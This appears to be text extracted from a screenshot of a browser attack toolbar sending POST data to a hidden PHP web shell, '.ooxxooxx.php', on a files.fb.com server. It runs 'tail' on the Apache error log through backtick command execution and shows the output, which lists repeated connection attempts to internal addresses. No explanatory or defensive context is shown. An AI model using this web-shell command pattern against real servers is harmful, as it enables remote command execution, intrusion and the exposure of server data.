 https://files.fb.com/courier/t...
view-source:https://files.fb.com/courier/themes/templates/.ooxxooxx.php
搜尋
INT
SQL XSS Encryption Encoding Other
Load URL (A)
view-source:https://files.fb.com/courier/themes/templates/.ooxxooxx.php
Split URL (S)
Execute (X)
Enable Post data Enable Referrer
Post data
ooxxooxx=echo `$_POST[ccc]`;
&ccc=tail -n 1000 /var/opt/apache/error_log
1 Retrying.
2
3 --21:56:46-- (try:18) http://192.168.1.3/
4 Connecting to 192.168.1.3:80... failed: Connection timed out.
5 Retrying.
6
7 --21:56:49-- (try:18) http://192.168.1.4/
8 Connecting to 192.168.1.4:80... failed: Connection timed out.
9 Retrying.
10
11 failed: Connection timed out.
12 Retrying.
13
14 --21:56:52-- (try:18) http://192.168.1.5/
15 Connecting to 192.168.1.5:80... failed: Connection timed out.
16 Retrying.
17
18 --21:56:55-- (try:18) http://192.168.1.6/
19 Connecting to 192.168.1.6:80... failed: Connection timed out.
20 Retrying.
21